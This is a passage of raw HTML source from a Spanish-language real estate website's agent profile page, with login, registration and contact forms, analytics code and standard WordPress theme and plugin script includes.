        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="3306abc572" /><input type="hidden" name="_wp_http_referer" value="/agent/joanne-hatch/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="2a351851e9" /><input type="hidden" name="_wp_http_referer" value="/agent/joanne-hatch/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="modal fade mobile-property-form" id="realtor-form">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body">
                <div class="property-form-wrap">
                    <div class="agent-details">
                        <div class="d-flex align-items-center">
                                                        <div class="agent-image">
                                <img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="">
                            </div>
                                                        
                            <ul class="agent-information list-unstyled">
                                <li class="agent-name">
                                    <i class="houzez-icon icon-single-neutral mr-1"></i> Joanne Hatch                                </li>
                            </ul>

                        </div><!-- d-flex -->
                    </div><!-- agent-details -->

                    
                    <div class="property-form clearfix">
                        <div class="form_messages"></div>

                        <form method="post">
                            <input type="hidden" id="target_email" name="target_email" value="&#106;o&#97;&#110;&#110;e&#64;j&#111;anneh&#97;t&#99;&#104;.&#99;&#111;&#109;">
                            <input type="hidden" name="contact_realtor_ajax" id="contact_realtor_ajax" value="dd6c591c42"/>
                            <input type="hidden" name="action" value="houzez_contact_realtor" />
                            <input type="hidden" name="source_link" value="https://metropormetro.com/agent/joanne-hatch/">
                            <input type="hidden" name="agent_id" value="32160">
                            <input type="hidden" name="agent_type" value="agent_info">
                            <input type="hidden" name="realtor_page" value="yes">

                                                        <div class="form-group">
                                <input class="form-control" name="name" value="" type="text" placeholder="Tu nombre">
                            </div><!-- form-group --> 
                            
                              
                            <div class="form-group">
                                <input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
                            </div><!-- form-group -->   
                            
                            <div class="form-group">
                                <input class="form-control" name="email" value="" type="email" placeholder="Correo">
                            </div><!-- form-group --> 

                              
                            <div class="form-group form-group-textarea">
                                <textarea class="form-control" name="message" rows="4" placeholder="Mensaje">Hola Joanne Hatch, te escribo desde tu perfil de MetroPorMetro. Me gustaría saber si me puedes ayudar</textarea>
                            </div><!-- form-group -->
                            
                                
                            <div class="form-group">
                                <select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
                                                                        <option value="buyer">Soy un comprador</option>
                                    
                                                                        <option value="tennant">Soy un inquilino</option>
                                    
                                                                        <option value="agent">Soy un inquilino</option>
                                    
                                                                        <option value="other">Otros</option>
                                                                    </select><!-- selectpicker -->
                            </div><!-- form-group -->   
                            
                            <div class="form-group">
                                <label class="control control--checkbox m-0 hz-terms-of-use">
                                    <input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
                                    <span class="control__indicator"></span>
                                </label>
                            </div><!-- form-group -->

                                    

                            <button id="contact_realtor_btn" type="button" class="btn btn-secondary btn-full-width">
                                Enviar                                <span class="btn-loader houzez-loader-js"></span>                            </button>
                        </form>
                    </div><!-- property-form -->
                    
                                    </div><!-- property-form-wrap -->
            </div>
        </div>
    </div>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/agent/joanne-hatch/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/agent/joanne-hatch/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/agent/joanne-hatch/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/agent/joanne-hatch/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/jquery.overlayScrollbars.min.js?ver=1.8.0" id="overlayScrollbars-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/agent/joanne-hatch/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
